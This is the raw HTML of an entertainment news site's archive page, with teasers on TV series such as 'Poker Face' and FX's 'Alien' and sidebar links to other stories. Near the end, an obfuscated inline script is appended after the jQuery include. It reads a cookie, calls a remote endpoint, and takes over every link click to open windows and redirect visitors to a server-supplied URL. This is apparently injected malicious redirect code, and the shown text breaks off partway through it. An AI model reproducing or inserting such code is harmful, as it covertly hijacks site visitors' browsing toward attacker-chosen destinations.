                                 <div class="twp-knight-article" style="background-color: ; color: ;">
                <header class="article-header">
                    <div class="entry-meta">
                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2024/07/16/" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-16T23:14:54+00:00">July 16, 2024</time></a></span>                        <span class="post-category primary-font">
                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                        </span>
                    </div>
                    <h2 class="entry-title">
                        <a href="https://recognizecity.com/2024/07/16/esposito-holmes-join-poker-face-s2/">Esposito, Holmes Join “Poker Face” S2</a>
                    </h2>
                </header>
                <div class="entry-content">
                    <div class="twp-content-details">
                        <p>Rian Johnson’s Emmy-winning detective series “Poker Face” has revealed the first guest stars for its second season. The list includes Giancarlo Esposito (“The Boys”), Katie Holmes (“Ray Donovan”), Gaby Hoffmann (“Transparent”), and Kumail Nanjiani (“Eternals”) who will all be hanging around with Natasha Lyonne’s Charlie Cale for a mystery-of-the-week in</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2024/07/16/esposito-holmes-join-poker-face-s2/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                    </div>
                </div><!-- .entry-content -->
            </div>

            </div>
</article><!-- #post-## -->

<article id="post-15882" class="post-15882 post type-post status-publish format-standard hentry category-news">
        <div class="twp-article-wrapper content-no-image">
                                 <div class="twp-knight-article" style="background-color: ; color: ;">
                <header class="article-header">
                    <div class="entry-meta">
                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2024/07/16/" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-16T23:10:40+00:00">July 16, 2024</time></a></span>                        <span class="post-category primary-font">
                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                        </span>
                    </div>
                    <h2 class="entry-title">
                        <a href="https://recognizecity.com/2024/07/16/netflix-orders-duffers-something-very-bad/">Netflix Orders Duffers’ “Something Very Bad”</a>
                    </h2>
                </header>
                <div class="entry-content">
                    <div class="twp-content-details">
                        <p>Netflix has ordered the new psychological horror series “Something Very Bad Is Going To Happen” which boasts “Stranger Things” creators Matt and Ross Duffer as executive producers. Created by Haley Z. Boston (“Beach Logs Kill”), the official synopsis reads: “Something Very Bad Is Going To Happen is an atmospheric horror</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2024/07/16/netflix-orders-duffers-something-very-bad/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                    </div>
                </div><!-- .entry-content -->
            </div>

            </div>
</article><!-- #post-## -->

<article id="post-15883" class="post-15883 post type-post status-publish format-standard hentry category-news">
        <div class="twp-article-wrapper content-no-image">
                                 <div class="twp-knight-article" style="background-color: ; color: ;">
                <header class="article-header">
                    <div class="entry-meta">
                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2024/07/16/" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-16T22:40:11+00:00">July 16, 2024</time></a></span>                        <span class="post-category primary-font">
                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                        </span>
                    </div>
                    <h2 class="entry-title">
                        <a href="https://recognizecity.com/2024/07/16/fxs-alien-series-wraps-filming/">FX’s “Alien” Series Wraps Filming</a>
                    </h2>
                </header>
                <div class="entry-content">
                    <div class="twp-content-details">
                        <p>After strike-induced delays and other logistic difficulties, Noah Hawley’s highly anticipated “Alien” TV series for FX has wrapped production in Thailand. Multiple crewmembers have been sharing pictures from the series’ wrap party last night, while lead actor Sydney Chandler and series cinematographer Dana Gonzales took to social media with their</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2024/07/16/fxs-alien-series-wraps-filming/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                    </div>
                </div><!-- .entry-content -->
            </div>

            </div>
</article><!-- #post-## -->

<article id="post-15884" class="post-15884 post type-post status-publish format-standard hentry category-news">
        <div class="twp-article-wrapper content-no-image">
                                 <div class="twp-knight-article" style="background-color: ; color: ;">
                <header class="article-header">
                    <div class="entry-meta">
                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2024/07/16/" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-16T22:24:00+00:00">July 16, 2024</time></a></span>                        <span class="post-category primary-font">
                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                        </span>
                    </div>
                    <h2 class="entry-title">
                        <a href="https://recognizecity.com/2024/07/16/amc-shows-to-hit-netflix-for-a-year/">AMC Shows To Hit Netflix For A Year</a>
                    </h2>
                </header>
                <div class="entry-content">
                    <div class="twp-content-details">
                        <p>After experimenting last year with a window of only about two months, AMC and Netflix have now officially come to a major deal that will see thirteen major AMC series coming to Netflix for a full year. The deal kicks off on August 19th with AMC hoping to tap into</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2024/07/16/amc-shows-to-hit-netflix-for-a-year/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                    </div>
                </div><!-- .entry-content -->
            </div>

            </div>
</article><!-- #post-## -->

	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://recognizecity.com/2024/07/16/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://recognizecity.com/2024/07/16/page/7/">7</a>
<a class="next page-numbers" href="https://recognizecity.com/2024/07/16/page/2/">Next</a></div>
	</nav>
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
    <div class="theiaStickySidebar">
	    <div class="sidebar-wrapper">
	        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://recognizecity.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Top Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/20/first-look-riz-ahmed-led-comedy-bait/">First Look: Riz Ahmed-Led Comedy “Bait”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/20/mcu-rumor-teases-kit-harington-may-still-make-his-return-as-the-black-knight/">MCU Rumor Teases Kit Harington May Still Make His Return As The Black Knight</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/20/how-tom-hiddleston-channeled-the-joker-to-play-loki/">How Tom Hiddleston Channeled the Joker to Play Loki</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/20/three-mcu-stars-confirm-they-wont-return-for-avengers-doomsday/">Three MCU Stars Confirm They Won’t Return For ‘Avengers: Doomsday’</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/20/luke-cage-mike-colter-wont-confirm-or-deny-an-mcu-return/">Luke Cage: Mike Colter Won’t Confirm or Deny an MCU Return</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>
</div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>	    </div>
	</div>
</aside><!-- #secondary --></div><!-- #content -->

    
    <section class="cover-stories">
                    <div class="cover-stories-featured">
                <div class="container">
                    <div class="row">
                                                                                        <div class="col-sm-12">
                                    <div class="cover-stories-bg data-bg" data-background="https://recognizecity.com/wp-content/uploads/2026/01/first-look-riz-ahmed-led-comedy-bait-u6Sek2.jpeg">
                                        <div class="section-details">
                                                                                            <h2 class="section-title entry-title">You may also like <i class="ion-ios-arrow-thin-right"></i></h2>
                                                                                        <div class="article-featured">
                                                <header class="article-header">
                                                    <div class="entry-meta">
                                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T21:19:49+00:00">January 20, 2026</time></a></span>                                                        <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                        </span>
                                                    </div>
                                                    <h2 class="entry-title">
                                                        <a href="https://recognizecity.com/2026/01/20/first-look-riz-ahmed-led-comedy-bait/">First Look: Riz Ahmed-Led Comedy “Bait”</a>
                                                    </h2>
                                                </header>
                                                    <div class="entry-content">
                                                        <div class="twp-content-details">
                                                            <p>Amazon Prime Video has released a first look clip from the upcoming Riz Ahmed-led comedy series “Bait” which will premiere all six episodes on March 25th. Ahmed stars as Shah Latif, a struggling actor who hits his last chance to make a name for himself when he’s given a huge</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2026/01/20/first-look-riz-ahmed-led-comedy-bait/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                        <div class="section-overlay"></div>
                                    </div>
                                </div>
                                                                                </div>
                </div>
            </div>

                            <div class="cover-stories-others">
                    <div class="container">
                        <div class="row">
                                                                            <div class="col-sm-4">
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/movie/" rel="category tag">Movie</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/20/mcu-rumor-teases-kit-harington-may-still-make-his-return-as-the-black-knight/">MCU Rumor Teases Kit Harington May Still Make His Return As The Black Knight</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/20/how-tom-hiddleston-channeled-the-joker-to-play-loki/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/Jack-Nicholson-as-Joker-1-U3sJpl-300x169.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/top/" rel="category tag">Top</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/20/how-tom-hiddleston-channeled-the-joker-to-play-loki/">How Tom Hiddleston Channeled the Joker to Play Loki</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/movie/" rel="category tag">Movie</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/20/three-mcu-stars-confirm-they-wont-return-for-avengers-doomsday/">Three MCU Stars Confirm They Won’t Return For ‘Avengers: Doomsday’</a>
                                                </h3>
                                            </div>
                                        </div>
                                                        </div>
                    </div>
                </div>
                        </section>


<footer id="colophon" class="site-footer" role="contentinfo">
        
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="footer-branding">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                            <a href="https://recognizecity.com/" rel="home">
                                                Recognize city                                            </a>
                                        </span>
                                                    </div>
                    </div>
                </div>
            </div>

                            <div class="row">
                    <div class="col-sm-12">
                        <div class="scroll-up alt-bgcolor">
                            <i class="ion-ios-arrow-up text-light"></i>
                        </div>
                    </div>
                </div>

            
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright">
                            Recognizecity.com                                                            <span class="heart"> </span>
                                Theme: Knight by <a href="http://themeinwp.com/" target = "_blank" rel="designer">Themeinwp </a>                                                        
                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    <div class="recommendation-panel-handle" id="recommendation-panel-handle">
        <div class="recommendation-panel-open">
            <i class="ion-ios-plus-empty"></i>
        </div>
    </div>
                <div class="recommendation-panel-content" id="recommendation-panel-content">
                <div class="recommendation-panel-close">
                    <i class="ion-ios-close-empty"></i>
                </div>
                <div class="recommendation-panel-slider">
                    <div class="recommendation-slides-wrapper">
                        <div class="recommendation-slides">
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/first-look-riz-ahmed-led-comedy-bait-u6Sek2-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/first-look-riz-ahmed-led-comedy-bait-u6Sek2-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/first-look-riz-ahmed-led-comedy-bait-u6Sek2-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/first-look-riz-ahmed-led-comedy-bait-u6Sek2-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/first-look-riz-ahmed-led-comedy-bait-u6Sek2.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/first-look-riz-ahmed-led-comedy-bait/">
                                                First Look: Riz Ahmed-Led Comedy “Bait”                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/mcu-rumor-teases-kit-harington-may-still-make-his-return-as-the-black-knight/">
                                                MCU Rumor Teases Kit Harington May Still Make His Return As The Black Knight                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="169" src="https://recognizecity.com/wp-content/uploads/2026/01/Jack-Nicholson-as-Joker-1-U3sJpl-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Jack-Nicholson-as-Joker-1-U3sJpl-300x169.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/Jack-Nicholson-as-Joker-1-U3sJpl-1024x576.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/Jack-Nicholson-as-Joker-1-U3sJpl-768x432.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/Jack-Nicholson-as-Joker-1-U3sJpl-1536x864.jpeg 1536w, https://recognizecity.com/wp-content/uploads/2026/01/Jack-Nicholson-as-Joker-1-U3sJpl.jpeg 1920w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/how-tom-hiddleston-channeled-the-joker-to-play-loki/">
                                                How Tom Hiddleston Channeled the Joker to Play Loki                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/three-mcu-stars-confirm-they-wont-return-for-avengers-doomsday/">
                                                Three MCU Stars Confirm They Won’t Return For ‘Avengers: Doomsday’                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="151" src="https://recognizecity.com/wp-content/uploads/2026/01/marvel-netflix-luke-cage-trailer-mike-colter_0-nk8m3L-300x151.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/marvel-netflix-luke-cage-trailer-mike-colter_0-nk8m3L-300x151.png 300w, https://recognizecity.com/wp-content/uploads/2026/01/marvel-netflix-luke-cage-trailer-mike-colter_0-nk8m3L-1024x514.png 1024w, https://recognizecity.com/wp-content/uploads/2026/01/marvel-netflix-luke-cage-trailer-mike-colter_0-nk8m3L-768x386.png 768w, https://recognizecity.com/wp-content/uploads/2026/01/marvel-netflix-luke-cage-trailer-mike-colter_0-nk8m3L.png 1460w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/luke-cage-mike-colter-wont-confirm-or-deny-an-mcu-return/">
                                                Luke Cage: Mike Colter Won’t Confirm or Deny an MCU Return                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/mike-colter-confirms-talks-with-marvel-to-return-as-luke-cage/">
                                                Mike Colter Confirms Talks With Marvel To Return As Luke Cage                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="184" src="https://recognizecity.com/wp-content/uploads/2026/01/Timothee-Chalamet-running-in-Marty-Supreme-e9DuWB-300x184.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Timothee-Chalamet-running-in-Marty-Supreme-e9DuWB-300x184.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/Timothee-Chalamet-running-in-Marty-Supreme-e9DuWB-1024x626.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/Timothee-Chalamet-running-in-Marty-Supreme-e9DuWB-768x470.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/Timothee-Chalamet-running-in-Marty-Supreme-e9DuWB.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/marty-supremes-box-office-success-proves-that-audiences-want-complex-films/">
                                                Marty Supreme’s Box Office Success Proves that Audiences Want Complex Films                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="169" src="https://recognizecity.com/wp-content/uploads/2026/01/True-Detective-Season-1-7yFjPy-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/True-Detective-Season-1-7yFjPy-300x169.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/True-Detective-Season-1-7yFjPy-1024x576.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/True-Detective-Season-1-7yFjPy-768x432.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/True-Detective-Season-1-7yFjPy.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/woody-harrelson-admits-he-wanted-to-punch-matthew-mcconaughey-on-true-detective/">
                                                Woody Harrelson Admits He Wanted to Punch Matthew McConaughey on True Detective                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/js/skip-link-focus-fix.js?ver=20151215' id='knight-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.0' id='match-height-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='knight-script-js-extra'>
/* <![CDATA[ */
var knightVal = {"nonce":"ca262808ad","ajaxurl":"https:\/\/recognizecity.com\/wp-admin\/admin-ajax.php","year":"2024","month":"7","day":"16"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/twp/js/custom-script.js?ver=6.0' id='knight-script-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new 